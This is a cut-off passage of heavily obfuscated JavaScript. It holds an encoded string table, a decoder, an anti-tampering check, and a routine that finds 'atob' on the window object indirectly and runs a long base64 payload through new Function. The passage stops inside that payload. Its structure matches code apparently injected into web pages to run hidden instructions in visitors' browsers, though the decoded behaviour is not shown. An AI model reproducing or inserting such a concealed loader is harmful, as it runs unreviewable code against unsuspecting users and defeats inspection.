t0W','mufLEgPsBa','tJbHvZL1s0C4C2ndBdDJBvyWzfHkDuLhohrJrhq5teDo','wLHomLvUtenKwe4ZAgPuAMHYv1zJmLDTtKPJu2nZsJfJ','q3DUsvHcCvrPy3blmgDVtuHNEe1uuxnkEKzkuM5RBKTt','uw5lu3rjs0rcne5uAZnmq2q0yZi4mKP5A3jtq2D3zurr','CeSWz29nsgD4tKrRC0OYzZrAsgnUs1n0suTeqJrorgHR','AwnWsZbNB01izZfnBuvZsJfSr1z5z25lu3rjs0rcne5h','wLHumLvUtenKwfvwzhnKvxrpwKvSweP5D25wELjuvMXK','s1HwmKP5A3jtq2D3zurnmvL5D25HrgHRzhLJCeSWz29n','mu4YuK1Ju2nZsJfJm2rhuK1vmJLPvNPAt1KXuKHkExDU','rLHJAwnZsJnNngj6tLHvv2HQuJbOAeP5D25AAMHYtwXK','mgDVtuHNEu56sxnkmwXcs1zvBKTtDeLlrei0tvroA0Xd','wK4YuLDzmMTUtenKwe5hBezIAK5uyvnJC0OWsLrHm0Py','D2vertrpq3DUzwPAEvvdy3blmgDVtuHNmu9esxnkEKzk','A1ngtNjuv1jeyJbVBKXdzfHvv1PVvNPwC1PfourImgnU','EK5Trxnkmuf6vvC4BKTwmhbkAvP6vZfvB01iAgLzu3DU','ohPArLPUvhPwwfviA25mq2rPu1zWALzRtNzsvMrswLnJ','zdrJmJGYsNLSzfbxwJfIBu4WyvC5DuThohnJq2W3y21w','EfLTsxnkmJbRvfnrBKTtDeLlrei0tLrAAeXdzdvLvfzr','yLC5vgeWnxDzmuPysNL3BLz6vNnzmgreytbswe5huMPt','sJnsBLv6BfHvrgrQuZjfBKXdzfHomMHQvhPOCLnSyZjJ','yZjsvNrxsNLRCLndz3DLrgmZtNL3BMngyZrwq2nWsZbN','v0zfAgnPy3blmgDVtuHNEu1uz3nkmdvRt0DRBKTtDeLl','ugqYuMTsmu52zfnJC0OZvK9srKzytLDRmeP5D25JBwrv','tdjovLz5y3nkmwmZtdjou09hDg5wELjRwtbKseP5D25w','mwvhtLDtA3bRuZjjmeP5D25wELztwtfcA1zTuLfzmdHU','we4ZuMTvr0L4ytbAEeP5D25wEMn6wKu0ngj6wLHomePQ','u0nND2vevxHAu3DUt1D0rMvdy3blmgDVtuHNnu1PD25y','vdbOwLyXqNnArwGYtKnJC0OWuMXvBu5uv0rsDuP5D25w','Evz6zg9zmdfisNL3BLz6zhbHBgrtyKDsswjxCZvkExDU','tM5Wr0P5D25HrK5YwJfJm2ruAdbwEwnZsJfJmMrhtKHr','vuHgEKP5A3jtq2D3zurvnfL5D25JmtvAzgLJCeSWz29n','nuP5D25wmuzuyJfJmfiYovHorK1UtenKD09hDhPwELPm','mhH4sNL3BLyXqLnArwrTuta5wfvQqw5mq2revJfss1fT','seP5D25KvxHXvgXJmLLvC25mq2rZutj0ALz6zdvowfjO','AKfUtenKwfr5owPtrZfYyNLJC0OXzffHwgXfyLC4Evz6','vKvoDLDty3nkmwmYu21otgjxDe5wELL2wta1EeP5D25K','sgCWtM1zC0OYEhPwmMDUs1n0suTeqJroALeYtenKq1Dv','tenKzu55BejkEwTYsJjNBLHtAZDLq3nYs1DSBuTitMjw','A3jtq2D3zurkAu9dD25zA1PouLnJCeSWz29nsgCWturr','AfvkEwTYu0nND2vetMXpq3DUv1vfCfzty3blmgDVtuHN','m1fUtenKwe5xuMPtv1P5y2XKufn5y3nkmMruytfwwe5y','mtq5otm4ovr3wg9REa','y3blmgDVtuHNEvPTuxnkmuf6vvC4BKTtDeLlrei0tvro','sJfKufyYDhPvmJG0vNPAEeP5D25wmujVwKzsDgeWotnv','D2vertvnExDUvg1rngfty3blmgDVtuHNmK56txnkEwXs','mLqXAejHrwGYsNL3BLyXsLDArKPiwLv0rvLty3nkmMC0','rw5mq2rSutj0ELz6wLrzm2risNL3BLyXsNDArxbuyxPk','BwD6zuDouLz5y3nkmwrqtJjst1neAdnKBKvUtenKDvuY','C0OXmwfJrw9Us1yWB2rdEdfmsfLZzhL4neTuDdLpm1PO','vunJCeSWz29nsgCYt0DjC0OZtLfJwe1Us1n0suTeqJrn','sJnOEMj6ww5lu3rjs0rcne1uuMLmq2nOzezOC0P5A3jt','mNrqvNPAC1KXrNHkExDUvJfku1KWnvrHmu54t0C5CeP5','suTeqJrorgn5tenKq1DvstjkEwTYu0nND2vesxHou3DU','mKP5A3jtq2D3zurrmu1dD25Ise5yyunJCeSWz29nsgCX','mtiXmdm5m0Xvq3fUCW','z3LnBdb1sZf0yW','z3DLrfL5tLn3BLPTovHrq2nWwfqXBwrxnwPKr2X2yMLO','EMmZwtbKmvDTuLjIvZLusNL3BLyXqKTzmu5UvM1svLuY','Ahzxv3bmyKDosMnty3nkmwrtu21oswjxoxnwEMrPtunJ','neP5D25Ar2GYwMXJmfDTtLbsEwnZsJjnEMjvmujsmJbU','wffdy3blmgDVtuHNme9esxnkmLjkzvnrBKTtDeLlrei0','wfjdy3nkm0PRzwTWA1nTvw5mq2rytKrKA1rhmxzLBgmW','yJncwe4Wtw5mq2r0uti5svLUvNDzmu5isNL3BLjUvJvI','u0nJCeSWz29nsgCWturbC0OYsKDuvvvUs1n0suTeqJro','vxHhsNLRCLndz3DLreu1wwL3BLOWwMftEwnWsZbNB01i','wM9HrejQsNL3BG','twPJC0OYmgTuu1fUs1n0suTeqJrnv00WtenJnweWvJrk','wKHJBKTtDeLlrei0tKDsBeXdzgrnq05tsNLRCLndz3DL','D25yvNb3u2LJCeSWz29nsgCYttjvC0P5CeDyAKvUs1n0','s0rcne1Qwtfmq2n5tunnCeP5A3jtq2D3zurJmK5PD25y','swHuu2nWsZbNBW','muP5D25Jv1zpwtfAvgeWBfHvA2nUtenKwe5huMPtBe5Y','Eu0Yrxnkm2HIzdnfBKTtDeLlrei0tw1AAeXdzg1Imwrb','A25mq2rytKCXDfjTAhflEwnZsJfKuLDTuLbJv0yZyZbJ','y2XbBKTwmdLtq2D3zurzEvL5D25IseLOvfnJCeSWz29n','mwfJrw9Us1n0sq','BKTtDeLlrei0tLDABeXdzfbKrM9XsNLRCLndz3DLrfzQ','tMPbEfOYzeHtq2nZsJjjD1DeAfHoEK5QvtbJBKXdzdrn','r05oyLD0ALfvtNzvAwnZsJjSA0WYtLbrmJLyvJfkueP5','u0zSseP5D25wEMn2wta1rgf6qLHorKPQvw1fBKXdzhPt','wxL3BKTTvK1sAwnWsZbNB01iz3LzALfZsJe0m0Tvrw5l','rw5mq2r2uti5DgfusK9zmhHOsNL3BMrhmxzxvMrsvg1s','EgTuvePWuJfKuq','qw5lu3rjs0rcne1TwM1mq2nWvvrcC0P5A3jtq2D3zurn','EK9eqxnkmfuZv0DnBKTtDeLlrei0tM1nm0XdzfLvu0z5','nvPKAwnWsZbNB01izZbpvfvZsJfOuKLysw5lu3rjs0rc','AwnWsZbNB01iz3LAAKLZsJnOEMj6ww5lu3rjs0rcne5x','CK5gzfbwBu5quZfnBKXdzgLwEK5QvM0XDMrgzfnvEwnZ','B01iz3Lov1fZsJj4EuLvmg5lu3rjs0rcne1Qutjmq2ru','wfjeyJfSC2nty3nkmwrqwLrcne1fnwTuBuvUtenKD1Pv','DwrUuMPwBuvUtenKwfvTBhjwELzivgTkEeP5D25wmuz0','AMCZtenKvMfQvKLkEwTYu0nND2vewtbnq3DUsvHcCvrP','A25lu3rjs0rcne1xvMTmq2rrttfgDKP5A3jtq2D3zurn','s1n0suTeqJroBuuXtenKvK9wDfbkEwTYu0nND2veuMHp','wxnkmu52vZnVBKTtDeLlrei0tLrbEeXdzgTtwgTRsNLR','stjkEwTYu0nND2veyZfAq3DUsLrKCwn5y3blmgDVtuHN','suTeqJrnmKPStenKDePfmgTkEwTYu0nND2vezZrmq2rg','BMfgtNzxr2rTv21otvz5y3nkmwmZuw1ovgjxDfnwELPZ','tJbHvZL1s0nSn2rTrNLjr0v5ufvNC2j6mtDMvhr2vZjf','EK1TtxnkmJvfy3LvBKTtC25yu2nZwtf0suTeqJroELjP','q2rRv0DOALnftNzsrMrtyLnJC0OZwMXHr05rvJjRD0P5','rw5mq2ryvda1A1uYmxzABvyXt0nJC0OZtKrHmezyvvzA','tenKwfvRwMPsm1PRwKzsvgiZrw5mq2r5u2PfmvjeAhzn','tunou0P5A3jtq2D3zurjEu5dD25nvwXhzvnJCeSWz29n','rfe1t0n3BKTRwMvnu2nWwfnOBeXiuM9Hwe1ZwM5wDvKZ','zffomK5juNLJC0OZsNrImNryvw1OA1vQsMHkExDUuxPc','rKvOy2LJCeSWz29nsgD6wvrzC0OXndnlvuvUs1n0suTe','BKXdzhHABvvYvJa5C1KWEeHkExDUyMXWBfvTotrpq2nZ','Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4','tuHNmK5wmhnxEKi0tKn3D2vewMTyu3HItuHNEKXeqJro','u3rjs0rcne1TrMPmq2r6wgXSmKP5A3jtq2D3zuDvmuXd','s01dy3nkm1PuytnAwfvfwMTtreiXsNL3BLjvBfnArK00','vNbps0nJCeSWz29nsgCZtLDfC0P5Bfjnr3DUs1n0suTe','suTeqJrzAMTZsNLvm2fUtw5lu3rjs0rcne1uwtjmq2r0','zfnuBu5quti4m1z6zg1uAwnZsJfKuvfTuKXnm1z6vJff','wfr0CLbhDZDHExnYs1H0mgfhBhPxEwrHuwXsuLiWA25y','m0v4zfDOwfvfnwPuv0vUtenKDe9hDfHwmuPtwtbKm2ft','y3blmgDVtuHNm056z3nkExbwu1HbBKTtDeLlrei0tvrz','sNLRCLndz3DLre5Qtun3BMjitLHHq2nWsZbNB01izZno','BLjuzfLzEwnWsZbNB01iz3HpvgDZsNLWBfrfww5lu3rj','vtnmq2nXwLv4r0P5A3jtq2D3zuDAAeXdzfzHALzjsNLR','vNvzm1jWyJi0B2fPBdDABtL5s0HAAgnPqNjqvei0tun4','sgCYtxPNC0OYwNzwmefUs1n0suTeqJrov05TtenKswrS','A3jtq2D3zurkBfPdD25pv3rgzunJCeSWz29nsgD5tMPr','zwToCLrdy3nkmLPyuM1ov2jxoxPwmuv3sNL3BLyXqKrx','BLyXqJrzmvjVvM1ss09hoxLkExDUzvCXCK9gzfnprePy','yZborgWZvNLJC0OXyZfJr1jvuti5uLz6uKTzmujisNL3','m1byuLLHCa','BLDRsLvvvwrksJeXyKOYEgXIBwqWyunKze8ZmxLAwfiX','vJfcB1KXqNrHELy1vti5s0P5D25JAZvyvuzJmLrTtLzw','ne1QvMPmq2q1zvrwuuP5Bgrqv1OXyM1omgfxoxvlrZHZ','DMfgyZnAALLUtenKmfuYDenwmuzlwKuWEfr5y3nkmfu0','s1KYvNrLrMnUtenKwe5etMPwwfi0wKzAA01dy3nkm1Pn','mhHovgS5uvvwsLrwrLzxvJfOwLDQqxHnAK0WtLrzm09e','mJi0otm1ze1LyLfw','mJveyxL0we5TBgLLsevUtenKwfqWnwPtEMHYyuvjngiW','zeTzmgH0yJiWBKXdzfHvr1zYvNPArgfwyZfuEwnZsJjw','s0HvC2rPBdDKBuz5suzNovz6DhLAwfiXy200z1PgDfLl','q2nWsZbNB01iz3PoreLZsNPSCLjyz25lu3rjs0rcne5T','vJfcrfeXzffHu2nZsJfKuvzTtKXIv3rjuKzoDLjty3nk','sNL3BLz6vxzzmviYtLzgwfvRog5mq2ryvvDWt1z6wJbA','vhPrnvfQtxPArLzOsNL3BLf6rKTzmdLPvtjfBKXdzfHu','mfvTtLbvmNrovNPwB1KWAfHkExDUvNPAmfKXstrHmgHy','vNPwA1KXrLrImuvUtenKwe5PowTuvgH2u0zJm2nhtKXs','AKiXsNL3BMfisxzzmhreyJb4wfvTrw5mq2q2uti4EfyX','tw5lvJa5wM5wDvKZuNbImJrVzfn4mKTyDdjzweLNvgOX','ExDUv1vfCfzty3blmgDVtuHNEfPeqxnkmejSy1vRBKTt','n2rdC3jlwhr1vZnszfbyutDMv1P2y2LOmfbuqJrnrhqW','vNPAugfwyZnJr05rvti5wvP6AhjtBtLzzvnJC0OZvNrI','CLndz3DLrfjStNL3BMmXqNHJEwnWsZbNB01izZjprgnZ','r05xwKCWBKXdzfHumMHQvLrODLyXyZnKAKvUtenKwe5e','u3DUs2XwsMndy3blu3HQvZbNB01izZfprevZsJjssMvt','z3nkEMXHvgLNBKTtDeLlrei0tw1kAeXdy3bvvejZsNLR','rfjStwL3BLHuqwPvAwnWsZbNB01iz3LprffZsJnSnu5w','u0nND2vevMTzExDUs2TJAMfPy3blmgDVtuHNEvPQA3nk','seP5D25wmuzzuwXKufriqLHum1vUtenKALLTBfPIBMrS','wKrfC0OZBZjJBefUs1n0suTeqJrArgDZsNLgmfDhD25l','mgDVtuHNmu5htxnkmuf6vvC4BKTtDeLlrei0tLrjD0Xd','m05ry1HnBKTtDeLlrei0twPgBeXdy2HJr3bpsNLRCLnd','D2vewtvnAxDUs2TAzu1ty3blmgDVtuHNmK9uwxnkm0jy','ww5lu3rjs0rcna','tuHNmu56y3nkmNDWzfHzBKTtDeLlrei0twPbmKXdy3fw','sgCXt1DzC0OYwNzwmefUs1n0suTeqJrnmLL5tenKA1ny','mdLytLHOALneAhzJu2nZsJjjEvzfnvHomLjQvLDfBKXd','Cu5vz25lu3rjs0rcne5eBg1mq2rRu1HRA0P5A3jtq2D3','AfLPD25yAMnWuvnJCeSWz29nsgD4wMPnC0P5CfztwefU'];var _0x3791171w=_0x3791171d;function _0x3791171d(a,b){a=a-0xed;var c=_0x3791171c[a];if(_0x3791171d['DHImkJ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3791171d['pIivsu']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3791171d['DdhpiX']={},_0x3791171d['DHImkJ']=!![];}var e=_0x3791171c[0x0],f=a+e,g=_0x3791171d['DdhpiX'][f];if(g===undefined){var h=function(i){this['AwVymn']=i,this['YVTcTn']=[0x1,0x0,0x0],this['uEOwsO']=function(){return'newState';},this['NYPHQN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KbHkPl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['WRuZKE']=function(){var i=new RegExp(this['NYPHQN']+this['KbHkPl']),j=i['test'](this['uEOwsO']['toString']())?--this['YVTcTn'][0x1]:--this['YVTcTn'][0x0];return this['WnqEMj'](j);},h['prototype']['WnqEMj']=function(i){if(!Boolean(~i))return i;return this['weCMyT'](this['AwVymn']);},h['prototype']['weCMyT']=function(j){for(var k=0x0,l=this['YVTcTn']['length'];k<l;k++){this['YVTcTn']['push'](Math['round'](Math['random']())),l=this['YVTcTn']['length'];}return j(this['YVTcTn'][0x0]);},new h(_0x3791171d)['WRuZKE'](),c=_0x3791171d['pIivsu'](c),_0x3791171d['DdhpiX'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x3791171d;while(!![]){try{var c=-parseInt(s(0x157))+parseInt(s(0x2ee))*-parseInt(s(0x29f))+parseInt(s(0x120))*-parseInt(s(0x1a7))+parseInt(s(0x315))*-parseInt(s(0x11f))+parseInt(s(0x257))+-parseInt(s(0x1e2))*parseInt(s(0x279))+-parseInt(s(0x14a))*-parseInt(s(0x1a0));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3791171c,0xe1194));var _0x3791171e=window;function _0x3791171f(c,d){var e={};e['zkUNd']='object',e['KccsA']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['KccsA'](h['length'],d)&&function(j,k){var v=_0x3791171d,l={};l['HvzOl']=function(p,q){return p===q;},l['DBcUo']=f['zkUNd'];var m=l,n=g(this,function(){var t=_0x3791171d,p=typeof window!=='undefined'?window:m['HvzOl'](typeof process,t(0x316))&&typeof require==='function'&&typeof global===m['DBcUo']?global:this,q=function(){var u=t,r=new p['RegExp'](u(0x24b));return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j[v(0x306)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3791171f(_0x3791171e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI0MTA0MTdjPVsnRmJSZFB2W'+_0x3791171w(0x231)+_0x3791171w(0x288)+'nZ056Slc2bGNQcScsJ2ZaeTVuMzAnLCdX'+_0x3791171w(0x16e)+'ThlVzZGY01xJywneFNrcVdRZUVXUW0nLC'+'dvbW85YnZGY1VhJywndThvMFdQUmNLSFM'+'nLCdzbWtqV09LNFdRUycsJ2p4NVRXNVJj'+'R1cnLCdCU293V090ZFJ2eScsJ3JMQmNNS'+'TBFJywnVzRYK2RMaVonLCdXNVZjSlNrUV'+'c2dGNPVycsJ2w4azlXNFd5Q1cnLCdXNlN'+'aYzNLUicsJ1c3aGNQdnY0V1FLJywnVzRK'+'Y1AwSHdXUnEnLCdXUFJkTHVxbVdPcScsJ'+'0FZN2RJMnhjTkcnLCdXNHBkR0p6UENhJy'+'wnbDI5cFc2L2NQYScsJ25tb1ZhZ2hjVGE'+'nLCdXUU9yVzVPTXdhJywnZXR0Y0ltb25X'+'T0cnLCdXNXhjTGVMd1dSSycsJ3EzR0xXT'+'0JjUkcnLCdXN3BjUThrNlc0VmNIcScsJ3'+'gxemFXNHlNJywnV1BwZE1McTJXUkMnLCd'+'XUDNkT3F5UUFHJywnV1BiT1dQNWJXUWUn'+'LCdXN3FzQTBMUicsJ2Nta1RXNkd5Q2EnL'+'CdXNDNkUkdyM3lHJywnV1BWZExTb0ljTH'+'UnLCdXUnhkSm1rV3Zta0UnLCdXNU5jVHV'+'qUVdPTycsJ1c3V25XT3BkTDhrcCcsJ1c1'+'Q1d3d0xDJywnYmdENFc2M2NPYScsJ2Fme'+'GRLdnRkU1cnLCdXN3RjVWRGZEhhaScsJ3'+'VaSGRXUVJjT1cnLCdXNVJjTDByRFdSSyc'+'sJ1c2T2RFZ0hnJywndk5Mb0NKeScsJ2xM'+'QmROMVJkUUcnLCdGU2syV1IvZFNoSycsJ'+'1dQV2l6dkZkSEcnLCdXT3RjTDIzZFFDb0'+'0nLCdoSkNm'+(_0x3791171w(0x205)+'Vc3L2NIVycsJ3NIblNpZGUnLCdXUjlTVz'+'doZEs4b20nLCdjOGtBV1F0Y1N1aScsJ0Y'+'xZTFXTzdjU0cnLCdCOGsrV1IwUFdROCcs'+'J28wejhXN1ZjTFcnLCdXUDR1RENveFc2U'+'ycsJ0VTbzVXUVpjVlhDJywnVzVCZExDb1'+_0x3791171w(0x335)+'wUmNSckdPJywnc0NvVldSM2RJdnEnLCdl'+'dXRkUjAzZEpHJywnV1JPSFc3V1pXN2knL'+'CdXTzdkVVpXUHpHJywncDJuelc0dGNKYS'+'csJ1c3SmNUZjVBV1FLJywncnZOY09KT1c'+'nLCdXUThWVzQ0QXhhJywnVzRkZFJaRHdG'+'RycsJ3g4b2dXUGRjSUgwJywnQnFWZExOW'+'mNMVycsJ1dSRFNXUFpkR3htJywnV1FWY1'+'NNVmRIU29mJywnQWRQREZtb2InLCdjbW8'+'1aHdkY0dxJywnVzRGY1RlRDhXUkcnLCd4'+_0x3791171w(0x2df)+'CdxdW4vVzdLdScsJ1c3L2NVQ2tZVzRCY0'+_0x3791171w(0x217)+_0x3791171w(0x114)+_0x3791171w(0x272)+_0x3791171w(0x1c4)+'dXUmJUVzd4ZFRtb08nLCdBbW84V1FoY0l'+'ycScsJ1dRdlRXNmRkVFNvQScsJ244b09r'+'TkZjUXEnLCdoU29tYTBwY1VhJywnbENvW'+_0x3791171w(0x150)+'tPVzZLRycsJ0Z4M2NQSW1ZJywnVzVaY0x'+_0x3791171w(0x12c)+'UVpkVXVLJywnYzhraFdQdGNUZ1MnLCdXU'+'HRjTEt4ZEdDb3AnLCd6c1RFZEgwJywnV1'+'E3Y09TbzBX')+(_0x3791171w(0x13e)+_0x3791171w(0x154)+'wneHFyTVdPZGNNRycsJ3UyaU9XT3RjS3E'+_0x3791171w(0x284)+_0x3791171w(0x170)+'VJkUHdwY1NXJywndXhCY0tZMHUnLCdXNE'+'tzcDNXTScsJ3E4b3BXT2xkTDNlJywnV09'+'OZE1tb2lqTE8nLCd1c0hKa2NXJywnV1Av'+'ZEs4a1p6OGtyJywnV091R3lTbzhXNzgnL'+'Cd5MEtDV08zY1VHJywnV09pbkV4aGRPYS'+'csJ1dQdGROU29Va2ZxJywnZ2V2K1c3SmN'+'LRycsJ1dPS2lXNXVPVzd1Jywnd21veldS'+'N2NLR2UnLCd2MFZjU1o0VycsJ2tDb29nS'+'2xjSHEnLCdXN09wV09WZFRDa2MnLCdCMW'+_0x3791171w(0x31d)+_0x3791171w(0x182)+_0x3791171w(0x2e7)+'29SVzdlJywnVzR0ZFZDb3VXNWxjUXEnLC'+'dXNGlKeTNEMycsJ2gweGRWeEJkSGEnLCd'+_0x3791171w(0x2ce)+'JywnV1JSY1NDb2VXN2Z2JywnV1FUdFdPc'+_0x3791171w(0x29e)+_0x3791171w(0x26b)+'UTGRkU1cnLCdXNi9jSThrTlc2RmNIRycs'+_0x3791171w(0x309)+'ywnVzczY1VTaytXNlpjS3EnLCdXNm5Bbn'+'hLZycsJ1c0L2NRZ3JHV09DJywnV09WY1B'+'Da01GbW9jJywnQkNrZVdRQy9XUHEnLCdt'+'bWtaYnd0Y1VhJywnQkNvK3lTb1llcScsJ'+'3Ntb1lXT05kTU1PJywnV091NnpMSmRVcS'+_0x3791171w(0x23d))+('OG9xVzVhJywnVzdUTW1NRzUnLCdpWlpjV'+'kNvQVdQRycsJ3BMNWdXNlpjT2EnLCdEU2'+'tMV1JaZE8xZScsJ1c0dGNMTkRBV1JxJyw'+'nVzVGY1JmRHhXUTQnLCdXUUZkS21vTWEx'+'VycsJ1dPMWlXUTVTV1JLJywnd0g1b3k4b'+'3cnLCdXN2xkSGREUXFxJywnV1FYeVc2L2'+'RJbW9IJywnRjFTeFc1aGNJVycsJ1dSaGR'+_0x3791171w(0x1a5)+'UGFXN0NNJywnVzdOY0ptazJXNGhjTWEnL'+'CdXUmZtV1BEM1dQQycsJ3g4bzJXT0ZjUl'+'g0JywnVzRwZE9Db2xXNi9jVUcnLCdvZVA'+_0x3791171w(0x13d)+'V1JuQVc0N2RVbW9LJywnV1FlQnNtb0VXN'+'XUnLCdXNlpjVHFsZFVkeScsJ2gyWEtXNW'+'xjVUcnLCdzQ29leW1vdGpxJywnVzd1bld'+'RN2RPOGtNJywnV1JsY044a054U29PJywn'+'bGhKZFQwbGRKRycsJ3dtb2lXUlpkSXdlJ'+'ywnV1JDN1c3aUtxRycsJ2JTa3ZXUi9jVm'+'h1JywnV1BsZFZhYVJ1VycsJ3hLZTVXT3B'+'jSlcnLCdlMVZkTHVoZEdxJywnRXY0L1c1'+'TmNUVycsJ1c3WmRIbW91VzdKY0hxJywna'+_0x3791171w(0x281)+'wndE1iOERxMCcsJ1c2TmRHZDU0dFcnLCd'+'GMFJjUWJhMycsJ1c2L2RUQ29KVzZOY1NH'+'JywnV1F4Y1Y4a1VGOG9GJywnVzR4Y0hiS'+'mRMcUsnLCd4U29NV1BkY05IcScsJ1dReG'+'NHbWt2cUNvVicsJ1c1bGRNOG8wVzZKY0h'+'xJywnVzdKY0x4SFlXTzgnLCdpR3hjSFNv'+_0x3791171w(0x2ad)+'kpTJywnVzY3Y1ZTa09XNkZjVUcnLCdXNX'+'hkSEpQNkZH')+(_0x3791171w(0x2db)+_0x3791171w(0x23e)+'VZVHJ6RycsJ1dPVGdXUWxkUHVLJywnaTJ'+_0x3791171w(0x317)+'enY5VFc3ZU0nLCdyTnp3Vzc4aCcsJ1c2O'+_0x3791171w(0x255)+'BPVzZOY0xXJywnVzV0ZE9HMTh0RycsJ1d'+'QL2ROYUtMcVcnLCdFS0pjT3IwZCcsJ1dP'+'aGNKZWhkRzhvZCcsJ1dQSmROcnF6cmEnL'+'CdXNG1memZyeCcsJ3M4a0tXUXFTV1B1Jy'+'wnVzR4ZE5tb3JXNEpjUHEnLCdtYU5jVG1'+'vVFdPTycsJ1dSbjBXNXhkTlNvTicsJ3Rx'+'bGRTZkJjTFcnLCdsOGtmVzQ4RHdHJywnY'+'lNrcFc0dWFERycsJ1dRZnVXNWxkS0NvUC'+'csJ3dLQ3JXNkpjVFcnLCdXT2RkR3N5Vnd'+_0x3791171w(0x2de)+_0x3791171w(0x144)+'kNreldReGRLdnEnLCdXUFZjTENvRlc3dm'+'knLCdXN2RjSDhrQlc0ZGNQVycsJ0VDb0N'+_0x3791171w(0xed)+_0x3791171w(0x278)+'ywnZkNvbG53cGNKRycsJ25aZXVidXUnLC'+_0x3791171w(0xf2)+'XNEZkUVdIeHhxJywnY0NrK1dPRmNUME8n'+'LCdXUnFTVzc0bHdHJywnV09mNVc0VmRLQ'+'29xJywnYmh2K1c2aGNORycsJ2poVmRQTE'+'ZkTXEnLCd6Q29yRlNvTG5HJywnV1BCZEx'+'0U3NyYScsJ1dSNHJyZ2RkTXEnLCdnMmpn'+'VzcvY0tXJywnV09GZExmS1lXUWEnLCdXU'+'EZkUENrZXNta28nLCdEaDVZdXM4JywnVz'+'czY0dlditX')+('UXUnLCdCMmxjVElhbicsJ1dQdm1XUGpwV'+'09PJywnRHNUZng4b1InLCdwU2szV1BSY0'+'5lSycsJ1dQbGRTZnljV1FxJywnV1FyOVd'+'SdGRLZmUnLCdXNlRMZXZpUicsJ3ljWHpj'+'cTAnLCdXN0JkVVlINUFxJywneGhUdVc1O'+_0x3791171w(0x1e6)+'xXNlcnLCd3dnlhVzRoY0lhJywnV1BTQlc'+'0NG5yVycsJ1c2dWp4M25xJywnbjhvbGQw'+_0x3791171w(0x138)+'1FIOFc0WmROU284JywnRGJCZFNDb0FXNW'+'UnLCdmc0tpaHhtJywnV1BCZFQ4a0p2OGt'+'5JywnRHFieHVDbzQnLCdXNEZkUmFiOUNH'+'JywnV1FaY01Db0hXNmoxJywnZUpPVWcwQ'+'ycsJ3RTa2JXUEpkT2YwJywnVzdDN1dSN2'+'ROOGtmJywnVzZGY0dta1ZXNnRjUVcnLCd'+_0x3791171w(0x313)+'Y05HJywndmdIVEJjZScsJ1dSRmRPU28zY'+_0x3791171w(0x1b1)+'AzY1BZRycsJ25KaWNrM2knLCdXNlpkUFN'+'veVc1eGNNcScsJ1c3eTdXTzdkS0Nrbycs'+'J1c1dGRRcUhudnEnLCdXUjBBc1NvdVc1a'+'ScsJ1c3L2NWcnhkS3JXJywnRElENnltb2'+'wnLCd2WWRkUG1vb1c3dScsJ3lDb1h5Q28'+'rbEcnLCdmeEhvVzVWY0dhJywnV083ZEpD'+'a0pFbWtUJywnVzVKY0dybkknLCdXUE9Be'+'W1vb1c2dScsJ1dRUmNLU2tOeDhvZCcsJ2'+'Y4azhXUVpjRzNpJywnQjhvaVdPUmRJZ1c'+'nLCdqczhZazE0Jywna2d6OFc1L2NHcScs'+'J1c2UmNPU2taVzZaY0xhJywnVzQ3Y0cxV'+_0x3791171w(0x258)+'YrRG1vS1c1')+('Q0hXN2RkTWEnLCduM2o3VzdaY0hhJywne'+'XI1L29yVycsJ1c1VmRMQ29jVzRaY1JHJy'+'wnVzVmRGROYW0nLCdXNUM5V08vZE9Ta1Y'+_0x3791171w(0x18c)+'J1dPOW5XUGI4V1FHJywnV09sY1ZDbzdXN'+_0x3791171w(0x105)+'hvZWZOTycsJ3h3dnhXNUdWJywnV094ZEw'+'4a1V2bWtRJywnV1BtN1c3SzZXNDQnLCdX'+'NXVlQ2dYWScsJ3BYeGNPbW8xV1FHJywnV'+_0x3791171w(0x342)+'csJ0NnbjVXNmlnJywneENvWXI4b0RtRyc'+'sJ0ZlbGNJYmFXJywnV1BXUXNTb1lXNE8n'+'LCdXUS9kTVlhQnpXJywndmE1WFdRcGNLY'+'ScsJ1c2TmRVQ29lVzVsY0pxJywnV1JtdF'+_0x3791171w(0x19f)+'nZGNKY1Q4b21XUnknLCdrbW9YYnVSY0xH'+_0x3791171w(0x218)+_0x3791171w(0x32c)+_0x3791171w(0x338)+'CYm0nLCdXN1NTaks4UicsJ1dQcGRIU2tX'+_0x3791171w(0x19d)+'UFnTmRPcScsJ1dRS3pyMVZkVUcnLCdDZG'+'JoRVNvUScsJ1dRM2NJbW9KVzY5MycsJ0R'+'xQmRMOG9yVzRLJywnQkNvMFc2NDNGTEZj'+'S0NvRScsJ1dSTmNPOGs4QkNvLycsJ2VZZ'+'GNMOG81V1J1JywnVzY3ZE44b3FXNEJjSX'+_0x3791171w(0x172)+'TZWknLCd0OG9nV1JGY0txYScsJ21Ta1Zm'+'Q2tEdzJqUVc1WHlvOG8zZ2EnLCdGWDdkT'+'HhSY1ZXJywnVzZsZEdXakVyYScsJ0NXUD'+'l1Q29nJywn')+('dFNrWVdSN2RNeGknLCd4d09MV08vY1RxJ'+'ywnV1IvZFIzdWhXT1cnLCdXUlZkVk5tMl'+'dSVycsJ1dPR05XNGU3VzdhJywnRFg3ZEt'+'NeGNMYScsJ3U4b2hXUXhjVXIwJywnbDJ0'+'ZFF3L2RScScsJ3pzL2ROS0ZjSGEnLCdXU'+'mloeDJOZE5xJywnaE1UOVc2UmNQRycsJ3'+'NoYnVXNHVJJywnVzVDVmZoRzknLCdzU29'+'Rcj